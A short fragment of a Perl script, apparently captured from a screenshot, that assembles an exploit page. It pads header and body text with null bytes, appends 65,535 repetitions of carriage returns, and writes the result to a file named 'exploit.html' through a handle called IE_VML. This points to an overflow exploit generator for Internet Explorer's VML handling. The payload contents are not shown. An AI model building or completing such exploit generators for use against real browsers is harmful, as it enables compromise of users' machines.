
# header + body1 

foreach $c (split //, ($header . 
$body1)) {

	$page = $page . $c . "\x00";

}

# very simple :)

$page = $page . "\x0d\x0d\x0d\x0d" x 
65535;

# body2 + footer

foreach $c (split //, ($body2 . 
$footer)) {

	$page = $page . $c . "\x00";

}

open (IE_VML, ">", "exploit.html");

print IE_VML $page;
